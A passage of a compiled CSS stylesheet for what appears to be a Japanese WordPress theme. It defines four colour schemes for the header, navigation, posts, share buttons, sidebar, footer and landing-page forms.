body.color01 .widget_recent_entries a:hover,
body.color01 .widget_archive a:hover,
body.color01 .widget_categories a:hover,
body.color01 .widget_meta a:hover {
	color: #1ABB9A;
	background: url('lib/images/icon_arw_gry.png?1418372717') left center no-repeat;
}

body.color01 .recentcomments a {
	color: #494D50;
}

body.color01 #side .share-list-wrap {
	background: #fafafa;
}

body.color01 #side .share-list-wrap .post-share-list1 li a,
body.color01 #side .share-list-wrap .post-share-list2 li a,
body.color01 #side .share-list-wrap .post-share-list3 li a,
body.color01 #side .share-list-wrap .post-share-list4 li a {
	background: #fff;
	color: #5e6265;
}

body.color01 #side .share-list-wrap .post-share-list1 li.post-share-facebook a:hover,
body.color01 #side .share-list-wrap .post-share-list2 li.post-share-facebook a:hover,
body.color01 #side .share-list-wrap .post-share-list3 li.post-share-facebook a:hover,
body.color01 #side .share-list-wrap .post-share-list4 li.post-share-facebook a:hover {
	color: #305097;
}

body.color01 #side .share-list-wrap .post-share-list1 li.post-share-twitter a:hover,
body.color01 #side .share-list-wrap .post-share-list2 li.post-share-twitter a:hover,
body.color01 #side .share-list-wrap .post-share-list3 li.post-share-twitter a:hover,
body.color01 #side .share-list-wrap .post-share-list4 li.post-share-twitter a:hover {
	color: #00aced;
}

body.color01 #side .share-list-wrap .post-share-list1 li.post-share-google a:hover,
body.color01 #side .share-list-wrap .post-share-list2 li.post-share-google a:hover,
body.color01 #side .share-list-wrap .post-share-list3 li.post-share-google a:hover,
body.color01 #side .share-list-wrap .post-share-list4 li.post-share-google a:hover {
	color: #db4a39;
}

body.color01 #side .share-list-wrap .post-share-list1 li.post-share-feedly a:hover,
body.color01 #side .share-list-wrap .post-share-list2 li.post-share-feedly a:hover,
body.color01 #side .share-list-wrap .post-share-list3 li.post-share-feedly a:hover,
body.color01 #side .share-list-wrap .post-share-list4 li.post-share-feedly a:hover {
	color: #2bb24c;
}

body.color01 #footer {
	color: #1E252C;
}

body.color01 #footer a {
	color: #1E252C;
}

body.color01 #footer a:hover {
	color: #1ABB9A;
}

body.color01 .footer-01 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color01 .footer-02 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color01 .single-lp .lp-wrap {
	border: 1px solid #ededed;
	background: #fff;
}

body.color01 .single-lp .lp-thumbnail {
	border: 1px #ccc solid;
}

body.color01 .single-lp #lp-header {
	background: #fff;
}

body.color01 .single-lp #lp-header h1 {
	color: #1ABB9A;
	border-bottom: 1px solid #ededed;
}

body.color01 .single-lp .lp-form {
	background: #494c4e;
	color: #fff;
}

body.color01 .single-lp .lp-form input[type=submit],
body.color01 .single-lp .lp-form button {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color01 .single-lp .lp-form input[type=submit]:hover,
body.color01 .single-lp .lp-form button:hover {
	background: #6ed472;
}

/* color01 end
---------------------------------------- */

/* ----------------------------------------
* カラースキーム 02
---------------------------------------- */

body.color02 {
	/* ----------------------------------------
  * all
  ---------------------------------------- */
	/* form
  ---------------------------------------- */
	/* ----------------------------------------
  * header
  ---------------------------------------- */
	/* ----------------------------------------
  * breadcrumb
  ---------------------------------------- */
	/* ----------------------------------------
  * gloval nav
  ---------------------------------------- */
	/* ----------------------------------------
  * content
  ---------------------------------------- */
	/* ----------------------------------------
  * main
  ---------------------------------------- */
	/* comment
  ---------------------------------------- */
	/* loop
  ---------------------------------------- */
	/* ----------------------------------------
  * pagenation
  ---------------------------------------- */
	/* ----------------------------------------
  * side
  ---------------------------------------- */
	/* comment */
	/* follow */
	/* ----------------------------------------
  * footer
  ---------------------------------------- */
	/* ----------------------------------------
  * LP
  ---------------------------------------- */
}

body.color02 body {
	background: #fafafa;
	color: #656364;
}

body.color02 a {
	color: #FB4343;
}

body.color02 form input[type="submit"],
body.color02 form button {
	background: #FB4343;
}

body.color02 #header {
	background: #fff;
	border-bottom: 1px solid #ededed;
}

body.color02 #header #logo a {
	color: #656364;
}

body.color02 #header #header-sns li a {
	color: #ccc;
}

body.color02 #header #header-sns li a:hover {
	color: #4E4E4E;
}

body.color02 #gnav {
	background: #fff;
	border-top: 1px #ededed solid;
	border-bottom: 1px #ededed solid;
}

body.color02 #gnav li.current-menu-item a {
	border-top: 1px #FB4343 solid;
}

body.color02 #gnav li a {
	border-top: 1px #ededed solid;
	color: #2B2D2D;
	background: #fff;
}

body.color02 #gnav li a:hover {
	color: #2B2D2D;
	border-top: 1px #FB4343 solid;
}

body.color02 #gnav li .sub-menu li a {
	background: #2b2b2b;
	color: #fff;
	border: none;
}

body.color02 #gnav li .sub-menu li a:hover {
	background: #373B3B;
	color: #fff;
}

body.color02 #content .wp-caption {
	border: 1px solid #ededed;
}

body.color02 .cat-content,
body.color02 article.post,
body.color02 article.page,
body.color02 article.wp101,
body.color02 article.seo101 {
	background: #fff;
	border: 1px #e5e5e5 solid;
}

body.color02 .post-title a {
	color: #656364;
}

body.color02 .post-title a:hover {
	color: #FB4343;
}

body.color02 .post-meta {
	border-top: 1px #ededed solid;
}

body.color02 .post-meta li {
	background: #fff;
}

body.color02 .post-content hr {
	border-bottom: 1px solid #ededed;
}

body.color02 .post-content h2 {
	border-bottom: 1px solid #ededed;
}

body.color02 .post-content h3 {
	border-left: 5px solid #e5e5e5;
}

body.color02 .post-content blockquote {
	border: 1px #e5e5e5 solid;
}

body.color02 .post-content blockquote:before {
	color: #e7e7e7;
}

body.color02 .post-content blockquote cite {
	color: #808080;
}

body.color02 .post-content table {
	border: 1px #ddd solid;
}

body.color02 .post-content table th,
body.color02 .post-content table td {
	border: #ddd solid 1px;
}

body.color02 .post-content table th {
	color: #fff;
}

body.color02 .post-content table thead th {
	background: #5e6265;
}

body.color02 .post-content table tbody th {
	background: #919598;
}

body.color02 .post-content table.table-line table,
body.color02 .post-content table.table-line th,
body.color02 .post-content table.table-line td {
	border-color: #fff;
}

body.color02 .post-content table.table-line th {
	background: transparent;
	color: #656364;
}

body.color02 .post-content table.table-line thead th {
	background: #5e6265;
	color: #fff;
}

body.color02 .post-content table.table-line tr {
	background: #eee;
}

body.color02 .post-content table.table-line tr:nth-child(2n + 1) {
	background: #ddd;
}

body.color02 .post-cta {
	background: #f5f5f5;
	color: #656364;
	border-top: 3px solid #5e6265;
}

body.color02 .post-cta .cta-post-title {
	border-bottom: 1px solid #e5e5e5;
}

body.color02 .post-cta .post-cta-btn a {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color02 .post-cta .post-cta-btn a:hover {
	background: #81da85;
	border-bottom: 5px solid #5ace5f;
}

body.color02 .post-cta .btn {
	color: #fff;
	background: #FB4343;
}

body.color02 .post-cta .btn:hover {
	background: #58DADF;
}

body.color02 .post-share {
	border-top: 1px solid #e5e5e5;
}

body.color02 .post-share .post-share-title {
	color: #fff;
	background-color: #57585A;
}

body.color02 .post-share .post-share-list1 a,
body.color02 .post-share .post-share-list2 a,
body.color02 .post-share .post-share-list3 a,
body.color02 .post-share .post-share-list4 a {
	border: 1px #eee solid;
}

body.color02 .post-share .post-share-list1 a:hover,
body.color02 .post-share .post-share-list2 a:hover,
body.color02 .post-share .post-share-list3 a:hover,
body.color02 .post-share .post-share-list4 a:hover {
	text-decoration: none;
	background: #f7f7f7;
}

body.color02 .post-share .post-share-facebook a:hover {
	color: #305097;
}

body.color02 .post-share .post-share-twitter a:hover {
	color: #00aced;
}

body.color02 .post-share .post-share-google a:hover {
	color: #db4a39;
}

body.color02 .post-share .post-share-feedly a:hover {
	color: #2bb24c;
}

body.color02 .post-sns {
	border-top: 1px #eee solid;
}

body.color02 .post-sns ul li {
	border-right: 1px solid #eee;
	color: #929292;
}

body.color02 .post-sns ul li:hover {
	background-color: #f7f7f7;
}

body.color02 .post-sns ul li.post-sns-twitter:hover {
	color: #00ACED;
}

body.color02 .post-sns ul li.post-sns-feedly:hover {
	color: #5ACF5F;
}

body.color02 .post-sns ul li a {
	color: #929292;
}

body.color02 .post-sns ul li.post-sns-twitter a:hover {
	background-color: #00aced;
	color: #fff;
}

body.color02 .post-sns ul li.post-sns-feedly a:hover {
	background-color: #5ACF5F;
	color: #fff;
}

body.color02 .post-author {
	border-top: 1px #eee solid;
	border-bottom: 1px #eee solid;
	color: #656364;
}

body.color02 .post-author a {
	color: #FB4343;
}

body.color02 .comment-list > .comment {
	border-bottom: 1px #eee solid;
}

body.color02 .comment-list .children .comment-body {
	background: #f7f7f7;
}

body.color02 .post-loop-wrap .post-footer {
	border-top: 1px #ededed solid;
}

body.color02 .more-link {
	border: 1px #FB4343 solid;
	color: #FB4343;
}

body.color02 .more-link:hover {
	background: #FB4343;
	color: #fff;
}

body.color02 .pagination span,
body.color02 .pagination a {
	color: #656364;
}

body.color02 .pagination a:hover {
	background: #eee;
}

body.color02 .pagination .current {
	background: #eee;
}

body.color02 .side-widget ul li {
	border-bottom: 1px solid #e5e5e5;
}

body.color02 .side-widget a {
	color: #5e6265;
}

body.color02 .side-widget a:hover {
	color: #FB4343;
}

body.color02 .side-widget .post-date {
	color: #999999;
}

body.color02 #views-2 ul li span {
	color: #999999;
}

body.color02 .widget_recent_entries a,
body.color02 .widget_archive a,
body.color02 .widget_categories a,
body.color02 .widget_meta a {
	color: #5e6265;
	background: url('lib/images/icont_arw_lit.png?1418372717') left center no-repeat;
}

body.color02 .widget_recent_entries a:hover,
body.color02 .widget_archive a:hover,
body.color02 .widget_categories a:hover,
body.color02 .widget_meta a:hover {
	color: #FB4343;
	background: url('lib/images/icon_arw_gry.png?1418372717') left center no-repeat;
}

body.color02 .recentcomments a {
	color: #656364;
}

body.color02 #side .share-list-wrap {
	background: #fafafa;
}

body.color02 #side .share-list-wrap .post-share-list1 li a,
body.color02 #side .share-list-wrap .post-share-list2 li a,
body.color02 #side .share-list-wrap .post-share-list3 li a,
body.color02 #side .share-list-wrap .post-share-list4 li a {
	background: #fff;
	color: #5e6265;
}

body.color02 #side .share-list-wrap .post-share-list1 li.post-share-facebook a:hover,
body.color02 #side .share-list-wrap .post-share-list2 li.post-share-facebook a:hover,
body.color02 #side .share-list-wrap .post-share-list3 li.post-share-facebook a:hover,
body.color02 #side .share-list-wrap .post-share-list4 li.post-share-facebook a:hover {
	color: #305097;
}

body.color02 #side .share-list-wrap .post-share-list1 li.post-share-twitter a:hover,
body.color02 #side .share-list-wrap .post-share-list2 li.post-share-twitter a:hover,
body.color02 #side .share-list-wrap .post-share-list3 li.post-share-twitter a:hover,
body.color02 #side .share-list-wrap .post-share-list4 li.post-share-twitter a:hover {
	color: #00aced;
}

body.color02 #side .share-list-wrap .post-share-list1 li.post-share-google a:hover,
body.color02 #side .share-list-wrap .post-share-list2 li.post-share-google a:hover,
body.color02 #side .share-list-wrap .post-share-list3 li.post-share-google a:hover,
body.color02 #side .share-list-wrap .post-share-list4 li.post-share-google a:hover {
	color: #db4a39;
}

body.color02 #side .share-list-wrap .post-share-list1 li.post-share-feedly a:hover,
body.color02 #side .share-list-wrap .post-share-list2 li.post-share-feedly a:hover,
body.color02 #side .share-list-wrap .post-share-list3 li.post-share-feedly a:hover,
body.color02 #side .share-list-wrap .post-share-list4 li.post-share-feedly a:hover {
	color: #2bb24c;
}

body.color02 #footer {
	color: #1E252C;
}

body.color02 #footer a {
	color: #1E252C;
}

body.color02 #footer a:hover {
	color: #FB4343;
}

body.color02 .footer-01 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color02 .footer-02 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color02 .single-lp .lp-wrap {
	border: 1px solid #ededed;
	background: #fff;
}

body.color02 .single-lp .lp-thumbnail {
	border: 1px #ccc solid;
}

body.color02 .single-lp #lp-header {
	background: #fff;
}

body.color02 .single-lp #lp-header h1 {
	color: #FB4343;
	border-bottom: 1px solid #ededed;
}

body.color02 .single-lp .lp-form {
	background: #494c4e;
	color: #fff;
}

body.color02 .single-lp .lp-form input[type=submit],
body.color02 .single-lp .lp-form button {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color02 .single-lp .lp-form input[type=submit]:hover,
body.color02 .single-lp .lp-form button:hover {
	background: #6ed472;
}

/* color02 end
---------------------------------------- */

/* ----------------------------------------
* カラースキーム 03
---------------------------------------- */

body.color03 {
	/* ----------------------------------------
  * all
  ---------------------------------------- */
	/* form
  ---------------------------------------- */
	/* ----------------------------------------
  * header
  ---------------------------------------- */
	/* ----------------------------------------
  * breadcrumb
  ---------------------------------------- */
	/* ----------------------------------------
  * gloval nav
  ---------------------------------------- */
	/* ----------------------------------------
  * content
  ---------------------------------------- */
	/* ----------------------------------------
  * main
  ---------------------------------------- */
	/* comment
  ---------------------------------------- */
	/* loop
  ---------------------------------------- */
	/* ----------------------------------------
  * pagenation
  ---------------------------------------- */
	/* ----------------------------------------
  * side
  ---------------------------------------- */
	/* comment */
	/* follow */
	/* ----------------------------------------
  * footer
  ---------------------------------------- */
	/* ----------------------------------------
  * LP
  ---------------------------------------- */
}

body.color03 body {
	background: #fafafa;
	color: #444756;
}

body.color03 a {
	color: #F37D3D;
}

body.color03 form input[type="submit"],
body.color03 form button {
	background: #F37D3D;
}

body.color03 #header {
	background: #fff;
	border-bottom: 1px solid #ededed;
}

body.color03 #header #logo a {
	color: #444756;
}

body.color03 #header #header-sns li a {
	color: #ccc;
}

body.color03 #header #header-sns li a:hover {
	color: #21262D;
}

body.color03 #gnav {
	background: #fff;
	border-top: 1px #ededed solid;
	border-bottom: 1px #ededed solid;
}

body.color03 #gnav li.current-menu-item a {
	border-top: 1px #F37D3D solid;
}

body.color03 #gnav li a {
	border-top: 1px #ededed solid;
	color: #2B2D2D;
	background: #fff;
}

body.color03 #gnav li a:hover {
	color: #2B2D2D;
	border-top: 1px #F37D3D solid;
}

body.color03 #gnav li .sub-menu li a {
	background: #2b2b2b;
	color: #fff;
	border: none;
}

body.color03 #gnav li .sub-menu li a:hover {
	background: #373B3B;
	color: #fff;
}

body.color03 #content .wp-caption {
	border: 1px solid #ededed;
}

body.color03 .cat-content,
body.color03 article.post,
body.color03 article.page,
body.color03 article.wp101,
body.color03 article.seo101 {
	background: #fff;
	border: 1px #e5e5e5 solid;
}

body.color03 .post-title a {
	color: #444756;
}

body.color03 .post-title a:hover {
	color: #F37D3D;
}

body.color03 .post-meta {
	border-top: 1px #ededed solid;
}

body.color03 .post-meta li {
	background: #fff;
}

body.color03 .post-content hr {
	border-bottom: 1px solid #ededed;
}

body.color03 .post-content h2 {
	border-bottom: 1px solid #ededed;
}

body.color03 .post-content h3 {
	border-left: 5px solid #e5e5e5;
}

body.color03 .post-content blockquote {
	border: 1px #e5e5e5 solid;
}

body.color03 .post-content blockquote:before {
	color: #e7e7e7;
}

body.color03 .post-content blockquote cite {
	color: #808080;
}

body.color03 .post-content table {
	border: 1px #ddd solid;
}

body.color03 .post-content table th,
body.color03 .post-content table td {
	border: #ddd solid 1px;
}

body.color03 .post-content table th {
	color: #fff;
}

body.color03 .post-content table thead th {
	background: #5e6265;
}

body.color03 .post-content table tbody th {
	background: #919598;
}

body.color03 .post-content table.table-line table,
body.color03 .post-content table.table-line th,
body.color03 .post-content table.table-line td {
	border-color: #fff;
}

body.color03 .post-content table.table-line th {
	background: transparent;
	color: #444756;
}

body.color03 .post-content table.table-line thead th {
	background: #5e6265;
	color: #fff;
}

body.color03 .post-content table.table-line tr {
	background: #eee;
}

body.color03 .post-content table.table-line tr:nth-child(2n + 1) {
	background: #ddd;
}

body.color03 .post-cta {
	background: #f5f5f5;
	color: #444756;
	border-top: 3px solid #5e6265;
}

body.color03 .post-cta .cta-post-title {
	border-bottom: 1px solid #e5e5e5;
}

body.color03 .post-cta .post-cta-btn a {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color03 .post-cta .post-cta-btn a:hover {
	background: #81da85;
	border-bottom: 5px solid #5ace5f;
}

body.color03 .post-cta .btn {
	color: #fff;
	background: #F37D3D;
}

body.color03 .post-cta .btn:hover {
	background: #23B0F3;
}

body.color03 .post-share {
	border-top: 1px solid #e5e5e5;
}

body.color03 .post-share .post-share-title {
	color: #fff;
	background-color: #57585A;
}

body.color03 .post-share .post-share-list1 a,
body.color03 .post-share .post-share-list2 a,
body.color03 .post-share .post-share-list3 a,
body.color03 .post-share .post-share-list4 a {
	border: 1px #eee solid;
}

body.color03 .post-share .post-share-list1 a:hover,
body.color03 .post-share .post-share-list2 a:hover,
body.color03 .post-share .post-share-list3 a:hover,
body.color03 .post-share .post-share-list4 a:hover {
	text-decoration: none;
	background: #f7f7f7;
}

body.color03 .post-share .post-share-facebook a:hover {
	color: #305097;
}

body.color03 .post-share .post-share-twitter a:hover {
	color: #00aced;
}

body.color03 .post-share .post-share-google a:hover {
	color: #db4a39;
}

body.color03 .post-share .post-share-feedly a:hover {
	color: #2bb24c;
}

body.color03 .post-sns {
	border-top: 1px #eee solid;
}

body.color03 .post-sns ul li {
	border-right: 1px solid #eee;
	color: #929292;
}

body.color03 .post-sns ul li:hover {
	background-color: #f7f7f7;
}

body.color03 .post-sns ul li.post-sns-twitter:hover {
	color: #00ACED;
}

body.color03 .post-sns ul li.post-sns-feedly:hover {
	color: #5ACF5F;
}

body.color03 .post-sns ul li a {
	color: #929292;
}

body.color03 .post-sns ul li.post-sns-twitter a:hover {
	background-color: #00aced;
	color: #fff;
}

body.color03 .post-sns ul li.post-sns-feedly a:hover {
	background-color: #5ACF5F;
	color: #fff;
}

body.color03 .post-author {
	border-top: 1px #eee solid;
	border-bottom: 1px #eee solid;
	color: #444756;
}

body.color03 .post-author a {
	color: #F37D3D;
}

body.color03 .comment-list > .comment {
	border-bottom: 1px #eee solid;
}

body.color03 .comment-list .children .comment-body {
	background: #f7f7f7;
}

body.color03 .post-loop-wrap .post-footer {
	border-top: 1px #ededed solid;
}

body.color03 .more-link {
	border: 1px #F37D3D solid;
	color: #F37D3D;
}

body.color03 .more-link:hover {
	background: #F37D3D;
	color: #fff;
}

body.color03 .pagination span,
body.color03 .pagination a {
	color: #444756;
}

body.color03 .pagination a:hover {
	background: #eee;
}

body.color03 .pagination .current {
	background: #eee;
}

body.color03 .side-widget ul li {
	border-bottom: 1px solid #e5e5e5;
}

body.color03 .side-widget a {
	color: #5e6265;
}

body.color03 .side-widget a:hover {
	color: #F37D3D;
}

body.color03 .side-widget .post-date {
	color: #999999;
}

body.color03 #views-2 ul li span {
	color: #999999;
}

body.color03 .widget_recent_entries a,
body.color03 .widget_archive a,
body.color03 .widget_categories a,
body.color03 .widget_meta a {
	color: #5e6265;
	background: url('lib/images/icont_arw_lit.png?1418372717') left center no-repeat;
}

body.color03 .widget_recent_entries a:hover,
body.color03 .widget_archive a:hover,
body.color03 .widget_categories a:hover,
body.color03 .widget_meta a:hover {
	color: #F37D3D;
	background: url('lib/images/icon_arw_gry.png?1418372717') left center no-repeat;
}

body.color03 .recentcomments a {
	color: #444756;
}

body.color03 #side .share-list-wrap {
	background: #fafafa;
}

body.color03 #side .share-list-wrap .post-share-list1 li a,
body.color03 #side .share-list-wrap .post-share-list2 li a,
body.color03 #side .share-list-wrap .post-share-list3 li a,
body.color03 #side .share-list-wrap .post-share-list4 li a {
	background: #fff;
	color: #5e6265;
}

body.color03 #side .share-list-wrap .post-share-list1 li.post-share-facebook a:hover,
body.color03 #side .share-list-wrap .post-share-list2 li.post-share-facebook a:hover,
body.color03 #side .share-list-wrap .post-share-list3 li.post-share-facebook a:hover,
body.color03 #side .share-list-wrap .post-share-list4 li.post-share-facebook a:hover {
	color: #305097;
}

body.color03 #side .share-list-wrap .post-share-list1 li.post-share-twitter a:hover,
body.color03 #side .share-list-wrap .post-share-list2 li.post-share-twitter a:hover,
body.color03 #side .share-list-wrap .post-share-list3 li.post-share-twitter a:hover,
body.color03 #side .share-list-wrap .post-share-list4 li.post-share-twitter a:hover {
	color: #00aced;
}

body.color03 #side .share-list-wrap .post-share-list1 li.post-share-google a:hover,
body.color03 #side .share-list-wrap .post-share-list2 li.post-share-google a:hover,
body.color03 #side .share-list-wrap .post-share-list3 li.post-share-google a:hover,
body.color03 #side .share-list-wrap .post-share-list4 li.post-share-google a:hover {
	color: #db4a39;
}

body.color03 #side .share-list-wrap .post-share-list1 li.post-share-feedly a:hover,
body.color03 #side .share-list-wrap .post-share-list2 li.post-share-feedly a:hover,
body.color03 #side .share-list-wrap .post-share-list3 li.post-share-feedly a:hover,
body.color03 #side .share-list-wrap .post-share-list4 li.post-share-feedly a:hover {
	color: #2bb24c;
}

body.color03 #footer {
	color: #1E252C;
}

body.color03 #footer a {
	color: #1E252C;
}

body.color03 #footer a:hover {
	color: #F37D3D;
}

body.color03 .footer-01 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color03 .footer-02 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color03 .single-lp .lp-wrap {
	border: 1px solid #ededed;
	background: #fff;
}

body.color03 .single-lp .lp-thumbnail {
	border: 1px #ccc solid;
}

body.color03 .single-lp #lp-header {
	background: #fff;
}

body.color03 .single-lp #lp-header h1 {
	color: #F37D3D;
	border-bottom: 1px solid #ededed;
}

body.color03 .single-lp .lp-form {
	background: #494c4e;
	color: #fff;
}

body.color03 .single-lp .lp-form input[type=submit],
body.color03 .single-lp .lp-form button {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color03 .single-lp .lp-form input[type=submit]:hover,
body.color03 .single-lp .lp-form button:hover {
	background: #6ed472;
}

/* color03 end
---------------------------------------- */

/* ----------------------------------------
* カラースキーム 04
---------------------------------------- */

body.color04 {
	/* ----------------------------------------
  * all
  ---------------------------------------- */
	/* form
  ---------------------------------------- */
	/* ----------------------------------------
  * header
  ---------------------------------------- */
	/* ----------------------------------------
  * breadcrumb
  ---------------------------------------- */
	/* ----------------------------------------
  * gloval nav
  ---------------------------------------- */
	/* ----------------------------------------
  * content
  ---------------------------------------- */
	/* ----------------------------------------
  * main
  ---------------------------------------- */
	/* comment
  ---------------------------------------- */
	/* loop
  ---------------------------------------- */
	/* ----------------------------------------
  * pagenation
  ---------------------------------------- */
	/* ----------------------------------------
  * side
  ---------------------------------------- */
	/* comment */
	/* follow */
	/* ----------------------------------------
  * footer
  ---------------------------------------- */
	/* ----------------------------------------
  * LP
  ---------------------------------------- */
}

body.color04 body {
	background: #fafafa;
	color: #474747;
}

body.color04 a {
	color: #F6706F;
}

body.color04 form input[type="submit"],
body.color04 form button {
	background: #F6706F;
}

body.color04 #header {
	background: #fff;
	border-bottom: 1px solid #ededed;
}

body.color04 #header #logo a {
	color: #474747;
}

body.color04 #header #header-sns li a {
	color: #ccc;
}

body.color04 #header #header-sns li a:hover {
	color: #34465C;
}

body.color04 #gnav {
	background: #fff;
	border-top: 1px #ededed solid;
	border-bottom: 1px #ededed solid;
}

body.color04 #gnav li.current-menu-item a {
	border-top: 1px #F6706F solid;
}

body.color04 #gnav li a {
	border-top: 1px #ededed solid;
	color: #2B2D2D;
	background: #fff;
}

body.color04 #gnav li a:hover {
	color: #2B2D2D;
	border-top: 1px #F6706F solid;
}

body.color04 #gnav li .sub-menu li a {
	background: #2b2b2b;
	color: #fff;
	border: none;
}

body.color04 #gnav li .sub-menu li a:hover {
	background: #373B3B;
	color: #fff;
}

body.color04 #content .wp-caption {
	border: 1px solid #ededed;
}

body.color04 .cat-content,
body.color04 article.post,
body.color04 article.page,
body.color04 article.wp101,
body.color04 article.seo101 {
	background: #fff;
	border: 1px #e5e5e5 solid;
}

body.color04 .post-title a {
	color: #474747;
}

body.color04 .post-title a:hover {
	color: #F6706F;
}

body.color04 .post-meta {
	border-top: 1px #ededed solid;
}

body.color04 .post-meta li {
	background: #fff;
}

body.color04 .post-content hr {
	border-bottom: 1px solid #ededed;
}

body.color04 .post-content h2 {
	border-bottom: 1px solid #ededed;
}

body.color04 .post-content h3 {
	border-left: 5px solid #e5e5e5;
}

body.color04 .post-content blockquote {
	border: 1px #e5e5e5 solid;
}

body.color04 .post-content blockquote:before {
	color: #e7e7e7;
}

body.color04 .post-content blockquote cite {
	color: #808080;
}

body.color04 .post-content table {
	border: 1px #ddd solid;
}

body.color04 .post-content table th,
body.color04 .post-content table td {
	border: #ddd solid 1px;
}

body.color04 .post-content table th {
	color: #fff;
}

body.color04 .post-content table thead th {
	background: #5e6265;
}

body.color04 .post-content table tbody th {
	background: #919598;
}

body.color04 .post-content table.table-line table,
body.color04 .post-content table.table-line th,
body.color04 .post-content table.table-line td {
	border-color: #fff;
}

body.color04 .post-content table.table-line th {
	background: transparent;
	color: #474747;
}

body.color04 .post-content table.table-line thead th {
	background: #5e6265;
	color: #fff;
}

body.color04 .post-content table.table-line tr {
	background: #eee;
}

body.color04 .post-content table.table-line tr:nth-child(2n + 1) {
	background: #ddd;
}

body.color04 .post-cta {
	background: #f5f5f5;
	color: #474747;
	border-top: 3px solid #5e6265;
}

body.color04 .post-cta .cta-post-title {
	border-bottom: 1px solid #e5e5e5;
}

body.color04 .post-cta .post-cta-btn a {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color04 .post-cta .post-cta-btn a:hover {
	background: #81da85;
	border-bottom: 5px solid #5ace5f;
}

body.color04 .post-cta .btn {
	color: #fff;
	background: #F6706F;
}

body.color04 .post-cta .btn:hover {
	background: #5EE1E1;
}

body.color04 .post-share {
	border-top: 1px solid #e5e5e5;
}

body.color04 .post-share .post-share-title {
	color: #fff;
	background-color: #57585A;
}

body.color04 .post-share .post-share-list1 a,
body.color04 .post-share .post-share-list2 a,
body.color04 .post-share .post-share-list3 a,
body.color04 .post-share .post-share-list4 a {
	border: 1px #eee solid;
}

body.color04 .post-share .post-share-list1 a:hover,
body.color04 .post-share .post-share-list2 a:hover,
body.color04 .post-share .post-share-list3 a:hover,
body.color04 .post-share .post-share-list4 a:hover {
	text-decoration: none;
	background: #f7f7f7;
}

body.color04 .post-share .post-share-facebook a:hover {
	color: #305097;
}

body.color04 .post-share .post-share-twitter a:hover {
	color: #00aced;
}

body.color04 .post-share .post-share-google a:hover {
	color: #db4a39;
}

body.color04 .post-share .post-share-feedly a:hover {
	color: #2bb24c;
}

body.color04 .post-sns {
	border-top: 1px #eee solid;
}

body.color04 .post-sns ul li {
	border-right: 1px solid #eee;
	color: #929292;
}

body.color04 .post-sns ul li:hover {
	background-color: #f7f7f7;
}

body.color04 .post-sns ul li.post-sns-twitter:hover {
	color: #00ACED;
}

body.color04 .post-sns ul li.post-sns-feedly:hover {
	color: #5ACF5F;
}

body.color04 .post-sns ul li a {
	color: #929292;
}

body.color04 .post-sns ul li.post-sns-twitter a:hover {
	background-color: #00aced;
	color: #fff;
}

body.color04 .post-sns ul li.post-sns-feedly a:hover {
	background-color: #5ACF5F;
	color: #fff;
}

body.color04 .post-author {
	border-top: 1px #eee solid;
	border-bottom: 1px #eee solid;
	color: #474747;
}

body.color04 .post-author a {
	color: #F6706F;
}

body.color04 .comment-list > .comment {
	border-bottom: 1px #eee solid;
}

body.color04 .comment-list .children .comment-body {
	background: #f7f7f7;
}

body.color04 .post-loop-wrap .post-footer {
	border-top: 1px #ededed solid;
}

body.color04 .more-link {
	border: 1px #F6706F solid;
	color: #F6706F;
}

body.color04 .more-link:hover {
	background: #F6706F;
	color: #fff;
}

body.color04 .pagination span,
body.color04 .pagination a {
	color: #474747;
}

body.color04 .pagination a:hover {
	background: #eee;
}

body.color04 .pagination .current {
	background: #eee;
}

body.color04 .side-widget ul li {
	border-bottom: 1px solid #e5e5e5;
}

body.color04 .side-widget a {
	color: #5e6265;
}

body.color04 .side-widget a:hover {
	color: #F6706F;
}

body.color04 .side-widget .post-date {
	color: #999999;
}

body.color04 #views-2 ul li span {
	color: #999999;
}

body.color04 .widget_recent_entries a,
body.color04 .widget_archive a,
body.color04 .widget_categories a,
body.color04 .widget_meta a {
	color: #5e6265;
	background: url('lib/images/icont_arw_lit.png?1418372717') left center no-repeat;
}

body.color04 .widget_recent_entries a:hover,
body.color04 .widget_archive a:hover,
body.color04 .widget_categories a:hover,
body.color04 .widget_meta a:hover {
	color: #F6706F;
	background: url('lib/images/icon_arw_gry.png?1418372717') left center no-repeat;
}

body.color04 .recentcomments a {
	color: #474747;
}

body.color04 #side .share-list-wrap {
	background: #fafafa;
}

body.color04 #side .share-list-wrap .post-share-list1 li a,
body.color04 #side .share-list-wrap .post-share-list2 li a,
body.color04 #side .share-list-wrap .post-share-list3 li a,
body.color04 #side .share-list-wrap .post-share-list4 li a {
	background: #fff;
	color: #5e6265;
}

body.color04 #side .share-list-wrap .post-share-list1 li.post-share-facebook a:hover,
body.color04 #side .share-list-wrap .post-share-list2 li.post-share-facebook a:hover,
body.color04 #side .share-list-wrap .post-share-list3 li.post-share-facebook a:hover,
body.color04 #side .share-list-wrap .post-share-list4 li.post-share-facebook a:hover {
	color: #305097;
}

body.color04 #side .share-list-wrap .post-share-list1 li.post-share-twitter a:hover,
body.color04 #side .share-list-wrap .post-share-list2 li.post-share-twitter a:hover,
body.color04 #side .share-list-wrap .post-share-list3 li.post-share-twitter a:hover,
body.color04 #side .share-list-wrap .post-share-list4 li.post-share-twitter a:hover {
	color: #00aced;
}

body.color04 #side .share-list-wrap .post-share-list1 li.post-share-google a:hover,
body.color04 #side .share-list-wrap .post-share-list2 li.post-share-google a:hover,
body.color04 #side .share-list-wrap .post-share-list3 li.post-share-google a:hover,
body.color04 #side .share-list-wrap .post-share-list4 li.post-share-google a:hover {
	color: #db4a39;
}

body.color04 #side .share-list-wrap .post-share-list1 li.post-share-feedly a:hover,
body.color04 #side .share-list-wrap .post-share-list2 li.post-share-feedly a:hover,
body.color04 #side .share-list-wrap .post-share-list3 li.post-share-feedly a:hover,
